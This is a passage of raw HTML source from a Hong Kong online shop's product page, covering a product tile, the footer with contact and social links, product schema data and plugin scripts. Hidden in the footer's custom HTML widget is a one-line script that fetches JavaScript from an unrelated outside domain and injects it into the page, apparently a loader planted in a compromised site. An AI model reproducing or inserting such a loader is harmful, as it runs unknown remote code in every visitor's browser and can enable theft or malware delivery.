         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/pocketscan/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03141144/IMG_2884-e1543981109471-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03141142/IMG_2873-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 15%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/pocketscan/">瑞士 PocketScan 口袋掃描儀</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696d6e90c4759"  data-product-id="116642"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,099</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-706299 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#0c6f7f4c7f696d7e6f6465626b6f226f6361" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="aecdddeeddcbcfdccdc6c7c0c9cd80cdc1c3">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#5c35323a331c2f393d2e3f3435323b3f723f3331"><span class="__cf_email__" data-cfemail="4c25222a230c3f292d3e2f2425222b2f622f2321">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2025, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/sony-wh-1000xm4/#product","name":"Sony WH-1000XM4 \u7121\u7dda\u964d\u566a\u8033\u6a5f (\u54c1\u724c\u76f4\u9001)","url":"https://searchingc.com/collections/sony-wh-1000xm4/","description":"HD\u964d\u566a\u8655\u7406\u5668QN1|\u74b0\u5883\u8072\u53ef\u63a7\u964d\u566a|\u667a\u80fd\u514d\u6458\u5c0d\u8a71\r\n \t\u667a\u80fd\u514d\u6458\u5c0d\u8a71|\u667a\u80fd\u514d\u6458\u5c0d\u8a71|\u964d\u566a\u901a\u8a71\r\n \t\u4f69\u6234\u611f\u61c9|\u591a\u9ea5\u514b\u98a8\u7cfb\u7d71|\u6301\u4e45\u7e8c\u822a\r\n\r\n\r\n\r\n\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778","image":{"@id":"https://searchingc.com/collections/sony-wh-1000xm4/#primaryimage"},"offers":[{"@type":"Offer","price":"4488","priceSpecification":{"price":"4488","priceCurrency":"HKD"},"priceCurrency":"HKD","availability":"http://schema.org/InStock","url":"https://searchingc.com/collections/sony-wh-1000xm4/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/offer/706299-0"}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/sony-wh-1000xm4/#webpage"},"gtin8":"","gtin12":"","gtin13":"","gtin14":"","isbn":"","mpn":""}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"971b647bca","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action 